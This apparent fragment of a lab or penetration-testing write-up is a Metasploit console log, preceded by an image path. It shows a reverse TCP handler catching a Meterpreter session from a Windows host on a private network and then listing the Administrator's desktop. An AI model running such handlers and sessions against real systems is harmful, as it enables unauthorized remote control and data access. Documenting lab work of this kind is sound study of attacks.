 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.86:4444
[*] Sending stage (179779 bytes) to 192.168.43.84
[*] Meterpreter session 1 opened (192.168.43.86:4444 -> 192.168.43.84:60760) at 2020-01-13 02:21:03 -0500
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size       Type  Last modified              Name
----              ----       ----  -------------              ----
40777/rwxrwxrwx   0          dir   2019-10-25 05:49:42 -0400  010editor
100666/rw-rw-rw-  7608       fil   2019-10-18 23:02:31 -0400  7631454338ff70b1a6b1262f5f36beac
100666/rw-rw-rw-  1177       fil   2019-08-24 05:17:32 -0400  Advanced Archive Password Recovery.lnk